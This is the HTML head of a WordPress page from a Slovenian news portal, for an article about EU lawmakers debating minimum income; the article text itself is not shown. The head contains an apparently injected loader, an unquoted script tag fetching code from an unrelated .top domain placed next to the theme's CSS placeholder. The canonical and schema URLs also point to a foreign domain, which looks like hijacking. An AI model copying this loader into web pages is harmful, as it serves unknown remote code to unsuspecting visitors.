

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/poslanci-eu-o-minimalnem-dohodku-20-milijonov-pod-pragom-revscine/
body_size: 32404
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Poslanci EU o minimalnem dohodku: 20 MILIJONOV POD PRAGOM REVŠČINE - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2018/10/Strasbourg-EU1.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/poslanci-eu-o-minimalnem-dohodku-20-milijonov-pod-pragom-revscine/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Poslanci EU o minimalnem dohodku: 20 MILIJONOV POD PRAGOM REVŠČINE" />
	<meta property="og:description" content="Evropski poslanci so včeraj na plenarnem zasedanju v Strasbourgu razpravljali o minimalnem dohodku, kot zagotovljeni pravici za državljane Evropske unije (EU). V razpravi se je pokazalo, da med poslanci obstajajo različni pogledi glede tega kaj minimalni dohodek sploh je. »Tudi sama zagovarjam minimalni dohodek, pri čemer naj takoj povem, da ne govorim o univerzalnem temeljenjem [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/poslanci-eu-o-minimalnem-dohodku-20-milijonov-pod-pragom-revscine/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2018-10-04T22:15:08+00:00" />
	<meta property="og:image" content="https://go-portal.horieva.com/wp-content/uploads/2018/10/Strasbourg-EU1.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maruša Vrečar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maruša Vrečar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/poslanci-eu-o-minimalnem-dohodku-20-milijonov-pod-pragom-revscine/","url":"https://go-portal.horieva.com/poslanci-eu-o-minimalnem-dohodku-20-milijonov-pod-pragom-revscine/","name":"Poslanci EU o minimalnem dohodku: 20 MILIJONOV POD PRAGOM REVŠČINE - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/poslanci-eu-o-minimalnem-dohodku-20-milijonov-pod-pragom-revscine/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/poslanci-eu-o-minimalnem-dohodku-20-milijonov-pod-pragom-revscine/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2018/10/Strasbourg-EU1.jpg","datePublished":"2018-10-04T22:15:08+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/poslanci-eu-o-minimalnem-dohodku-20-milijonov-pod-pragom-revscine/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/poslanci-eu-o-minimalnem-dohodku-20-milijonov-pod-pragom-revscine/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2018/10/Strasbourg-EU1.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2018/10/Strasbourg-EU1.jpg","width":900,"height":600,"caption":"Foto: Pixabay"},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688","name":"Maruša Vrečar","url":"https://go-portal.si/author/markolazar/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Poslanci EU o minimalnem dohodku: 20 MILIJONOV POD PRAGOM REVŠČINE Vir komentarjev" href="https://go-portal.si/poslanci-eu-o-minimalnem-dohodku-20-milijonov-pod-pragom-revscine/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010215' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/4911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=4911' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"f610369bea","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
